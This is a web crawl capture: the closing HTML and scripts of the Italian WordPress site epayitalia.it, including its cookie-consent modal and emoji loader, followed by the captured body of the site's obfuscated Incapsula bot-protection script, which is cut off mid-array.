							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									I cookie analitici anonimi vengono utilizzati per capire come i visitatori interagiscono con il sito web. Questi cookie aiutano a fornire informazioni sulle metriche del numero di visitatori, frequenza di rimbalzo, sorgente di traffico, ecc.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->    <script>
        /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
            var t, e = location.hash.substring(1);
            /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
        }, !1);
    </script>
	<script type="text/javascript"  defer="defer" src="https://epayitalia.it/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript"  defer="defer" src="https://epayitalia.it/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mesmerize-theme-js-extra">
/* <![CDATA[ */
var mesmerize_theme_pro_settings = {"reveal-effect":{"enabled":false}};
//# sourceURL=mesmerize-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript"  defer="defer" src="https://epayitalia.it/wp-content/themes/mesmerize-pro/pro/assets/js/theme.bundle.min.js?ver=1.6.173" id="mesmerize-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://epayitalia.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://epayitalia.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script type="text/javascript">

		CLI_ACCEPT_COOKIE_EXPIRE = 180;
		
	</script>
	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1677724979" async></script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://epayitalia.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=3&cb=1677724979
body_size: 17778
content:
var _0xd6fe=['\x77\x35\x54\x43\x70\x58\x55\x3d','\x77\x72\x73\x74\x77\x6f\x41\x4f\x63\x78\x54\x44\x72\x63\x4b\x30\x77\x34\x51\x3d','\x52\x73\x4b\x68\x57\x42\x42\x30\x4b\x4d\x4f\x44\x77\x72\x6a\x43\x69\x38\x4b\x38\x43\x63\x4f\x62\x46\x52\x6a\x44\x6c\x63\x4b\x6c\x77\x71\x38\x55\x77\x6f\x6a\x44\x67\x73\x4f\x55','\x46\x42\x30\x33','\x4b\x38\x4f\x70\x77\x37\x6a\x44\x72\x6c\x30\x3d','\x77\x70\x42\x5a\x77\x72\x33\x43\x75\x4d\x4b\x54','\x48\x47\x58\x44\x6d\x67\x3d\x3d','\x48\x47\x62\x44\x6e\x79\x54\x43\x68\x38\x4b\x73\x63\x41\x3d\x3d','\x51\x63\x4f\x61\x77\x34\x72\x43\x68\x77\x4c\x43\x71\x48\x7a\x44\x71\x77\x3d\x3d','\x51\x4d\x4b\x4a\x41\x56\x76\x44\x72\x31\x44\x43\x6f\x4d\x4f\x75\x43\x73\x4f\x6e\x77\x72\x31\x68','\x55\x4d\x4f\x35\x5a\x38\x4f\x71\x77\x36\x35\x43\x77\x37\x30\x3d','\x45\x73\x4f\x78\x77\x35\x73\x3d','\x46\x42\x74\x67\x48\x73\x4f\x34\x77\x34\x38\x51\x77\x37\x33\x44\x74\x4d\x4b\x4b\x4f\x73\x4b\x41\x77\x35\x48\x43\x75\x63\x4b\x62\x66\x57\x56\x59\x5a\x63\x4b\x4f\x43\x56\x62\x44\x73\x33\x6a\x44\x74\x6e\x31\x68\x50\x46\x41\x2b\x77\x71\x58\x44\x73\x44\x62\x44\x6a\x4d\x4b\x54\x77\x6f\x38\x3d','\x77\x37\x4c\x43\x73\x47\x6a\x43\x6e\x63\x4b\x34\x77\x71\x59\x3d','\x45\x52\x42\x53','\x77\x35\x52\x4f\x77\x35\x4d\x3d','\x55\x4d\x4b\x6b\x51\x52\x4a\x7a\x4a\x38\x4f\x78\x77\x72\x6a\x44\x6b\x38\x4b\x68\x52\x77\x3d\x3d','\x43\x63\x4b\x6e\x77\x34\x4e\x33\x42\x38\x4b\x56\x77\x6f\x34\x33','\x77\x72\x54\x44\x6d\x73\x4b\x5a','\x77\x34\x64\x35\x77\x36\x2f\x43\x6a\x73\x4f\x47\x77\x37\x4d\x56\x4d\x63\x4f\x4e\x42\x51\x3d\x3d','\x46\x6b\x67\x6e\x77\x72\x56\x4a\x77\x34\x31\x33\x77\x72\x6c\x41','\x77\x35\x59\x5a\x77\x70\x5a\x63','\x55\x38\x4f\x53\x77\x34\x54\x43\x6a\x67\x6e\x43\x76\x51\x3d\x3d','\x56\x4d\x4b\x74\x52\x77\x45\x3d','\x58\x78\x72\x43\x69\x4d\x4b\x65\x44\x57\x4d\x3d','\x46\x4d\x4b\x67\x77\x36\x39\x77\x4a\x52\x50\x43\x6d\x77\x3d\x3d','\x57\x38\x4b\x42\x5a\x67\x3d\x3d','\x77\x36\x66\x44\x72\x4d\x4b\x46','\x77\x34\x70\x49\x43\x67\x3d\x3d','\x77\x70\x62\x43\x68\x63\x4f\x52\x77\x6f\x6c\x39\x52\x67\x3d\x3d','\x77\x72\x73\x6b\x77\x71\x4d\x3d','\x41\x46\x51\x6e','\x42\x78\x68\x77','\x77\x70\x4c\x44\x6e\x54\x6f\x62\x5a\x73\x4b\x64\x51\x42\x64\x2f\x48\x4d\x4b\x53\x44\x73\x4b\x71\x4a\x6e\x54\x44\x71\x77\x3d\x3d','\x42\x4d\x4b\x71\x77\x34\x39\x76\x49\x78\x58\x43\x68\x51\x77\x3d','\x77\x35\x6b\x57\x4e\x32\x59\x3d','\x41\x63\x4b\x7a\x77\x35\x74\x39\x46\x4d\x4b\x64\x77\x70\x55\x32\x55\x51\x3d\x3d','\x52\x63\x4b\x77\x58\x51\x5a\x75\x4f\x67\x3d\x3d','\x54\x73\x4b\x70\x51\x68\x78\x39\x4b\x4d\x4f\x61\x77\x72\x4c\x44\x6d\x63\x4f\x37\x44\x4d\x4b\x65\x44\x68\x4c\x44\x6e\x73\x4b\x79','\x57\x4d\x4b\x48\x54\x55\x76\x44\x73\x67\x3d\x3d','\x77\x70\x58\x43\x6b\x38\x4f\x31\x54\x53\x52\x52','\x77\x37\x44\x43\x74\x48\x44\x43\x6b\x38\x4b\x72\x77\x71\x39\x6e\x52\x63\x4b\x67\x59\x4d\x4b\x77\x66\x56\x62\x44\x67\x73\x4b\x62\x66\x4d\x4b\x44','\x50\x38\x4b\x62\x77\x70\x39\x6b\x55\x77\x3d\x3d','\x51\x38\x4b\x76\x43\x73\x4f\x62\x77\x70\x54\x44\x6a\x53\x4d\x3d','\x77\x70\x63\x51\x77\x71\x6a\x44\x6e\x45\x4c\x44\x6b\x63\x4f\x70\x77\x6f\x4e\x56\x58\x53\x7a\x43\x76\x73\x4f\x73\x77\x6f\x5a\x52\x77\x35\x37\x44\x6e\x63\x4b\x69\x77\x34\x52\x67\x77\x70\x6b\x36\x77\x72\x49\x53\x77\x35\x6a\x44\x72\x57\x4d\x3d','\x4a\x4d\x4f\x4a\x77\x34\x50\x43\x75\x4d\x4b\x69','\x77\x70\x68\x6e\x77\x35\x44\x43\x6a\x53\x59\x51\x77\x71\x63\x4a\x77\x71\x7a\x44\x69\x63\x4f\x61\x77\x34\x30\x4b\x44\x4d\x4f\x46\x45\x63\x4b\x6a\x53\x77\x3d\x3d','\x42\x6e\x30\x51\x77\x72\x2f\x43\x6d\x51\x3d\x3d','\x58\x73\x4b\x4b\x51\x45\x72\x44\x73\x55\x76\x43\x74\x38\x4f\x74','\x4e\x73\x4f\x34\x77\x36\x4c\x44\x72\x6b\x34\x37\x58\x63\x4b\x63\x77\x35\x56\x5a\x77\x37\x2f\x43\x76\x63\x4f\x6e\x59\x4d\x4f\x75\x44\x4d\x4b\x7a\x77\x35\x51\x6c','\x4a\x63\x4f\x4e\x77\x34\x33\x43\x71\x63\x4b\x31\x51\x38\x4b\x4d\x77\x71\x33\x44\x70\x41\x3d\x3d','\x52\x41\x30\x4e\x57\x4d\x4f\x57\x66\x38\x4b\x71\x48\x51\x3d\x3d','\x53\x63\x4f\x37\x64\x73\x4f\x6f\x77\x37\x39\x6a\x77\x34\x54\x44\x71\x63\x4f\x52\x77\x6f\x2f\x44\x74\x6a\x77\x59\x77\x72\x39\x50\x77\x70\x6a\x44\x6d\x67\x3d\x3d','\x5a\x73\x4f\x51\x77\x35\x4c\x43\x69\x78\x72\x43\x72\x45\x6e\x44\x67\x63\x4b\x74\x77\x36\x56\x76\x45\x77\x63\x3d','\x77\x34\x72\x44\x73\x73\x4b\x38\x77\x37\x6f\x35\x48\x77\x3d\x3d','\x77\x37\x30\x62\x77\x70\x39\x75\x59\x79\x52\x76\x4b\x73\x4f\x6e','\x46\x57\x51\x56\x77\x72\x6e\x43\x69\x45\x55\x3d','\x50\x45\x73\x71\x77\x71\x5a\x6d\x77\x35\x35\x39\x77\x72\x6f\x3d','\x45\x33\x30\x51\x77\x71\x62\x43\x72\x46\x37\x43\x6e\x32\x66\x44\x67\x47\x6a\x44\x6b\x67\x3d\x3d','\x51\x73\x4f\x4c\x77\x34\x2f\x43\x6b\x52\x6a\x43\x75\x67\x3d\x3d','\x55\x52\x33\x43\x6d\x4d\x4b\x59\x44\x47\x4d\x3d','\x77\x70\x2f\x43\x6d\x4d\x4f\x57\x77\x70\x31\x39\x58\x51\x3d\x3d','\x64\x46\x4a\x6b\x4c\x4d\x4b\x39\x61\x67\x3d\x3d','\x77\x72\x66\x44\x6a\x63\x4b\x58\x77\x37\x4e\x66\x77\x6f\x6f\x3d','\x48\x38\x4b\x31\x77\x37\x6c\x70\x4d\x41\x3d\x3d','\x77\x72\x42\x30\x42\x69\x56\x51\x77\x37\x55\x3d','\x77\x36\x55\x4f\x77\x6f\x38\x3d','\x77\x35\x68\x69\x4b\x52\x56\x31\x46\x51\x3d\x3d','\x77\x6f\x72\x43\x6e\x41\x56\x2b\x77\x35\x4c\x43\x72\x51\x3d\x3d','\x58\x4d\x4f\x76\x61\x73\x4f\x38\x77\x36\x4a\x2b','\x56\x52\x59\x4a\x58\x38\x4f\x66\x66\x63\x4b\x78\x42\x57\x6b\x3d','\x66\x55\x5a\x73\x4c\x73\x4b\x78\x66\x4d\x4b\x78\x77\x34\x6f\x49\x4b\x79\x66\x43\x6d\x67\x3d\x3d','\x77\x37\x6f\x67\x77\x37\x33\x43\x6f\x44\x63\x4d','\x63\x63\x4b\x35\x54\x31\x66\x44\x73\x45\x7a\x43\x73\x63\x4f\x74\x48\x38\x4f\x38\x77\x72\x63\x3d','\x77\x70\x7a\x43\x68\x51\x70\x73\x77\x35\x54\x43\x74\x77\x3d\x3d','\x77\x34\x42\x34\x45\x44\x4d\x47\x77\x35\x55\x33\x77\x71\x46\x4e\x77\x6f\x59\x45\x77\x70\x33\x43\x71\x77\x3d\x3d','\x77\x6f\x64\x47\x77\x72\x7a\x43\x6b\x4d\x4b\x53\x64\x4d\x4b\x42\x77\x36\x58\x43\x72\x68\x48\x43\x72\x63\x4f\x43\x4f\x44\x2f\x43\x75\x6c\x58\x44\x70\x55\x33\x44\x6a\x55\x66\x44\x6c\x43\x74\x33','\x4c\x30\x38\x5a\x77\x71\x62\x43\x6d\x56\x6a\x43\x6c\x33\x7a\x44\x6d\x56\x6a\x44\x74\x68\x35\x61\x77\x71\x4e\x6d\x45\x67\x64\x79\x51\x38\x4b\x33\x77\x70\x48\x43\x67\x41\x3d\x3d','\x77\x6f\x5a\x52\x77\x72\x6a\x43\x6f\x73\x4b\x54\x63\x77\x3d\x3d','\x77\x34\x51\x4e\x4e\x4d\x4f\x54\x77\x70\x42\x32\x53\x38\x4b\x57\x77\x72\x37\x44\x73\x4d\x4f\x6d\x77\x72\x54\x44\x75\x4d\x4f\x4e\x50\x79\x37\x43\x6e\x73\x4b\x48\x53\x6d\x70\x6a\x51\x55\x4d\x70\x56\x38\x4f\x79\x4e\x53\x49\x46\x77\x6f\x59\x3d','\x77\x37\x58\x44\x68\x73\x4b\x6d\x42\x44\x6b\x69','\x77\x37\x56\x74\x55\x32\x7a\x43\x76\x48\x42\x59\x49\x6c\x55\x52\x77\x34\x2f\x43\x73\x4d\x4f\x74\x77\x36\x4e\x50\x77\x6f\x58\x43\x6f\x48\x66\x44\x68\x68\x6e\x43\x76\x67\x3d\x3d','\x77\x34\x64\x7a\x77\x37\x72\x43\x6b\x73\x4f\x49\x77\x37\x4d\x76\x50\x4d\x4b\x54\x52\x47\x54\x44\x73\x4d\x4f\x67\x77\x72\x44\x44\x6a\x56\x76\x44\x6b\x63\x4b\x39\x44\x32\x4c\x44\x73\x46\x4a\x6a\x62\x69\x31\x30\x42\x4d\x4b\x77\x51\x73\x4f\x74\x65\x63\x4b\x44\x77\x34\x62\x43\x67\x53\x52\x38\x57\x51\x3d\x3d','\x56\x77\x33\x43\x67\x38\x4b\x45\x46\x58\x55\x3d','\x77\x6f\x42\x30\x47\x52\x45\x73\x77\x34\x41\x72\x77\x71\x68\x47\x77\x70\x51\x42\x77\x70\x50\x43\x74\x67\x37\x43\x70\x38\x4f\x6a\x58\x4d\x4b\x4e\x47\x73\x4b\x61\x42\x67\x78\x50\x77\x71\x6f\x34\x77\x35\x73\x4a\x77\x72\x38\x3d','\x56\x38\x4f\x42\x77\x34\x6e\x43\x67\x51\x6e\x43\x75\x6d\x4c\x43\x6f\x4d\x4b\x35\x77\x36\x70\x34\x41\x78\x72\x44\x75\x6b\x4d\x3d','\x77\x35\x76\x43\x71\x56\x68\x78\x64\x31\x6f\x3d','\x77\x35\x59\x48\x4a\x63\x4f\x56\x77\x70\x52\x38\x53\x77\x3d\x3d','\x61\x6c\x39\x6c\x4b\x73\x4b\x35\x66\x73\x4f\x62\x77\x35\x30\x62\x4d\x7a\x48\x43\x6c\x73\x4f\x30\x77\x6f\x4d\x3d','\x50\x63\x4f\x68\x77\x37\x33\x44\x74\x46\x30\x70','\x44\x77\x41\x32\x77\x35\x72\x44\x6c\x73\x4b\x2f\x47\x51\x3d\x3d','\x77\x6f\x52\x46\x77\x72\x37\x43\x73\x38\x4b\x47\x62\x4d\x4f\x41\x77\x37\x6a\x43\x76\x51\x72\x43\x70\x38\x4f\x49\x4a\x51\x38\x3d','\x77\x37\x76\x43\x76\x32\x41\x38\x4c\x7a\x6b\x3d','\x77\x6f\x37\x44\x6d\x4d\x4b\x46\x53\x51\x73\x76\x77\x37\x63\x3d','\x65\x63\x4b\x44\x51\x33\x2f\x44\x70\x46\x66\x43\x6f\x4d\x4f\x74\x48\x4d\x4f\x69\x77\x71\x73\x3d','\x53\x38\x4b\x65\x53\x45\x33\x44\x6f\x31\x63\x3d','\x77\x6f\x73\x55\x77\x71\x2f\x44\x67\x45\x7a\x44\x67\x73\x4f\x34\x77\x34\x51\x41\x46\x53\x2f\x44\x74\x63\x4b\x77','\x77\x34\x72\x44\x68\x6a\x49\x47\x66\x4d\x4b\x42','\x77\x70\x46\x71\x77\x34\x6e\x43\x68\x69\x41\x64\x77\x6f\x63\x4f\x77\x72\x66\x43\x6c\x4d\x4b\x58\x77\x70\x77\x4d\x46\x4d\x4f\x4d\x48\x4d\x4b\x77\x53\x67\x3d\x3d','\x77\x36\x62\x44\x6e\x38\x4b\x6a\x41\x69\x67\x3d','\x77\x37\x67\x30\x53\x67\x3d\x3d','\x47\x32\x50\x44\x68\x43\x66\x43\x67\x63\x4b\x31\x4c\x63\x4b\x55\x48\x56\x64\x45\x77\x34\x64\x6f\x61\x45\x2f\x44\x69\x58\x63\x3d','\x77\x72\x67\x69\x77\x6f\x67\x65\x63\x41\x3d\x3d','\x77\x37\x42\x51\x56\x7a\x37\x43\x6d\x38\x4b\x6b\x77\x71\x2f\x43\x6f\x51\x3d\x3d','\x50\x4d\x4f\x4a\x77\x35\x6e\x43\x70\x4d\x4b\x67\x53\x38\x4b\x4f\x77\x71\x66\x44\x70\x4d\x4b\x52\x64\x7a\x7a\x43\x69\x38\x4f\x58\x77\x71\x4e\x77\x77\x37\x6a\x44\x68\x77\x3d\x3d','\x41\x51\x39\x38\x43\x73\x4f\x6c\x77\x35\x49\x3d','\x77\x34\x7a\x44\x6a\x69\x34\x32\x5a\x4d\x4b\x54\x52\x30\x51\x3d','\x4a\x38\x4b\x62\x77\x6f\x56\x34\x55\x55\x6c\x69\x4f\x63\x4b\x33\x77\x37\x7a\x43\x73\x73\x4b\x69\x48\x54\x70\x79','\x77\x70\x48\x44\x6d\x63\x4b\x4a\x57\x68\x73\x3d','\x77\x72\x74\x74\x47\x54\x39\x44\x77\x36\x66\x43\x67\x42\x51\x71\x77\x37\x78\x66\x50\x42\x62\x43\x67\x4d\x4f\x6c\x77\x37\x7a\x44\x75\x63\x4f\x33\x43\x4d\x4f\x71','\x77\x37\x50\x44\x6b\x63\x4b\x68\x47\x53\x67\x79\x54\x56\x38\x4c\x49\x67\x3d\x3d','\x41\x63\x4b\x7a\x77\x35\x74\x39\x46\x4d\x4b\x64\x77\x70\x55\x32\x55\x55\x76\x44\x69\x7a\x34\x2b\x4a\x68\x64\x53\x77\x36\x44\x43\x72\x73\x4f\x4f\x61\x73\x4f\x6a\x5a\x4d\x4b\x68','\x4c\x73\x4f\x34\x77\x37\x6a\x44\x73\x6b\x77\x3d','\x61\x63\x4f\x2b\x77\x36\x6b\x3d','\x56\x63\x4f\x32\x62\x63\x4f\x6f\x77\x36\x4e\x73\x77\x37\x7a\x44\x71\x51\x3d\x3d','\x59\x63\x4b\x45\x53\x31\x76\x44\x74\x46\x44\x44\x71\x38\x4f\x72\x47\x38\x4f\x33\x77\x71\x45\x6e\x77\x37\x68\x38\x77\x34\x4c\x44\x6b\x30\x4e\x43\x59\x73\x4b\x5a\x58\x33\x63\x52\x77\x35\x6e\x44\x6b\x4d\x4b\x79','\x77\x35\x56\x39\x77\x37\x58\x43\x6b\x73\x4f\x41','\x77\x34\x70\x69\x45\x42\x41\x57\x77\x35\x4d\x5a','\x77\x37\x76\x44\x6d\x38\x4b\x32\x42\x41\x3d\x3d','\x77\x35\x4e\x76\x4c\x51\x52\x6b\x46\x4d\x4b\x6a','\x77\x35\x6a\x44\x6c\x7a\x55\x52\x5a\x38\x4b\x46\x47\x6c\x68\x76\x48\x73\x4b\x57\x45\x4d\x4b\x49\x4c\x6d\x54\x44\x75\x73\x4b\x39\x77\x71\x45\x37\x53\x77\x3d\x3d','\x43\x77\x51\x72\x77\x35\x72\x44\x6d\x67\x3d\x3d','\x65\x69\x77\x6a','\x57\x78\x51\x59\x53\x63\x4f\x43\x52\x38\x4b\x78\x46\x48\x41\x41','\x77\x72\x59\x58\x43\x53\x68\x57\x77\x70\x49\x52\x63\x38\x4b\x76\x77\x35\x66\x44\x69\x38\x4f\x69\x77\x37\x41\x35\x77\x34\x52\x5a\x4a\x38\x4f\x4a\x77\x71\x67\x4b\x77\x6f\x59\x3d','\x65\x31\x4a\x6d\x50\x63\x4b\x39','\x4f\x38\x4b\x76\x77\x71\x51\x3d','\x77\x70\x62\x43\x69\x42\x64\x36\x77\x35\x4c\x43\x6a\x43\x6a\x43\x6d\x30\x6c\x7a\x77\x36\x4d\x3d','\x77\x35\x63\x4c\x4f\x63\x4f\x43\x77\x70\x4a\x6b\x43\x38\x4b\x31\x77\x37\x58\x44\x6a\x63\x4f\x2b\x77\x6f\x2f\x44\x6a\x38\x4f\x4b\x4e\x54\x6a\x43\x6b\x73\x4b\x44\x52\x6e\x5a\x62\x63\x55\x38\x31\x53\x73\x4f\x6e\x4f\x51\x6b\x3d','\x77\x35\x4d\x42\x62\x43\x7a\x44\x6a\x57\x55\x3d','\x59\x77\x51\x4f\x61\x38\x4f\x38\x51\x73\x4b\x39\x48\x6d\x41\x4e\x77\x34\x72\x44\x72\x6c\x31\x77\x52\x33\x7a\x43\x6e\x30\x72\x44\x75\x56\x74\x79','\x77\x37\x4e\x57\x61\x69\x37\x43\x68\x73\x4b\x36\x77\x36\x2f\x43\x70\x52\x52\x71\x77\x35\x37\x44\x71\x73\x4b\x54\x44\x77\x6e\x43\x73\x43\x51\x7a\x77\x35\x2f\x44\x76\x4d\x4f\x73\x77\x34\x2f\x44\x71\x73\x4b\x72\x77\x36\x44\x43\x6e\x38\x4f\x4f\x77\x72\x50\x43\x75\x51\x3d\x3d','\x55\x63\x4f\x53\x77\x34\x72\x43\x6c\x77\x6b\x3d','\x77\x37\x33\x43\x75\x6d\x6a\x43\x69\x63\x4b\x34\x77\x72\x78\x6d\x53\x63\x4b\x6d\x49\x63\x4b\x6a','\x77\x37\x34\x52\x77\x71\x35\x78\x65\x44\x6c\x55\x48\x77\x3d\x3d','\x4d\x6e\x4d\x54\x77\x71\x62\x43\x6d\x56\x66\x43\x6b\x43\x48\x44\x67\x48\x37\x44\x6a\x7a\x39\x77\x77\x70\x6f\x55\x42\x78\x5a\x79\x55\x73\x4b\x32\x77\x6f\x66\x43\x67\x63\x4b\x4a\x77\x35\x56\x71\x77\x36\x68\x6d\x47\x6a\x41\x73\x52\x73\x4b\x7a\x77\x6f\x45\x39\x77\x6f\x48\x43\x6a\x38\x4f\x74\x77\x71\x6e\x44\x6a\x63\x4f\x57\x77\x37\x52\x54\x77\x36\x42\x59\x77\x36\x6e\x44\x75\x73\x4f\x48\x77\x70\x2f\x43\x75\x38\x4b\x4b\x65\x4d\x4f\x44\x57\x38\x4f\x31\x77\x34\x38\x65\x77\x71\x63\x66\x4a\x38\x4f\x56\x77\x36\x54\x43\x6b\x68\x4a\x5a\x77\x71\x54\x44\x6b\x43\x41\x70\x77\x35\x72\x44\x6a\x73\x4b\x64\x64\x52\x58\x44\x6b\x45\x34\x42\x41\x4d\x4b\x6b\x42\x51\x41\x37\x77\x70\x4a\x68\x77\x35\x41\x3d','\x77\x35\x72\x44\x6b\x44\x38\x51\x62\x73\x4b\x62\x57\x6c\x4a\x2b','\x77\x6f\x7a\x43\x68\x63\x4f\x4e\x77\x70\x31\x67\x51\x51\x4c\x43\x74\x51\x3d\x3d','\x77\x6f\x6a\x44\x6a\x38\x4b\x59\x57\x51\x63\x7a\x77\x36\x70\x4a','\x45\x77\x6f\x6a\x77\x34\x6f\x3d','\x77\x34\x35\x64\x52\x33\x7a\x43\x73\x33\x46\x45\x50\x77\x30\x51\x77\x35\x4c\x43\x6a\x4d\x4f\x72\x77\x36\x31\x59\x77\x6f\x4c\x43\x70\x45\x37\x44\x74\x68\x76\x43\x74\x51\x3d\x3d','\x77\x6f\x7a\x43\x67\x63\x4f\x54\x77\x70\x74\x73','\x77\x36\x42\x51\x5a\x7a\x2f\x43\x68\x4d\x4b\x6f\x77\x71\x2f\x43\x73\x6a\x5a\x72\x77\x34\x6e\x44\x75\x77\x3d\x3d','\x77\x37\x58\x44\x69\x4d\x4b\x75\x47\x32\x4d\x6c\x56\x6d\x55\x51\x50\x73\x4b\x74\x4e\x63\x4f\x38\x4a\x38\x4b\x65\x45\x53\x41\x6f\x77\x34\x4c\x44\x68\x77\x59\x71','\x77\x34\x55\x59\x4d\x6e\x33\x44\x76\x77\x3d\x3d','\x52\x68\x72\x43\x75\x63\x4b\x44\x45\x32\x39\x2f\x77\x34\x67\x3d','\x4e\x33\x35\x56\x4b\x33\x58\x44\x67\x46\x52\x63\x77\x72\x72\x43\x76\x4d\x4f\x76\x59\x6c\x42\x6f\x77\x34\x54\x43\x71\x6d\x37\x44\x75\x51\x64\x4f\x77\x34\x48\x44\x71\x45\x6b\x64','\x47\x6d\x76\x44\x68\x6a\x62\x43\x69\x77\x3d\x3d','\x77\x72\x5a\x6a\x41\x54\x68\x42\x77\x36\x58\x43\x67\x42\x49\x33\x77\x72\x77\x3d','\x77\x36\x30\x73\x77\x36\x41\x3d','\x77\x34\x42\x79\x43\x78\x73\x51\x77\x34\x51\x4d\x77\x72\x56\x63\x77\x70\x63\x3d','\x47\x78\x41\x70\x77\x34\x7a\x44\x69\x38\x4b\x6b\x45\x38\x4b\x4c','\x46\x78\x52\x6e\x48\x4d\x4f\x30\x77\x34\x39\x68\x77\x36\x2f\x44\x70\x63\x4b\x61\x63\x38\x4b\x42','\x4c\x38\x4f\x77\x77\x37\x44\x44\x73\x30\x45\x3d','\x53\x73\x4f\x30\x63\x63\x4f\x71\x77\x37\x4e\x6a\x77\x72\x58\x44\x70\x4d\x4f\x4d\x77\x70\x4c\x44\x74\x44\x6f\x59','\x77\x35\x51\x64\x77\x6f\x6c\x64\x77\x36\x73\x3d','\x77\x36\x49\x62\x77\x70\x52\x69\x59\x69\x51\x3d','\x77\x6f\x5a\x47\x77\x72\x44\x43\x6f\x63\x4b\x4f','\x52\x63\x4b\x6e\x56\x51\x56\x7a\x46\x73\x4f\x34\x77\x72\x6a\x44\x6d\x63\x4b\x38\x48\x4d\x4b\x43\x4e\x42\x37\x44\x6d\x4d\x4b\x7a','\x54\x38\x4b\x56\x77\x34\x49\x45\x65\x43\x30\x3d','\x77\x6f\x5a\x47\x77\x72\x44\x43\x6f\x63\x4b\x4f\x58\x38\x4b\x4c\x77\x37\x44\x43\x75\x79\x7a\x43\x71\x73\x4f\x62\x4f\x52\x66\x43\x73\x41\x3d\x3d','\x77\x70\x76\x44\x6b\x73\x4b\x44\x57\x52\x6f\x76','\x77\x35\x4d\x57\x55\x6a\x72\x44\x6d\x31\x52\x50\x4e\x6a\x6b\x32\x51\x46\x70\x77\x77\x6f\x5a\x4a\x61\x63\x4b\x69\x77\x6f\x6e\x43\x75\x53\x78\x68\x77\x72\x4d\x3d','\x77\x35\x55\x56\x77\x6f\x74\x4d\x77\x36\x46\x6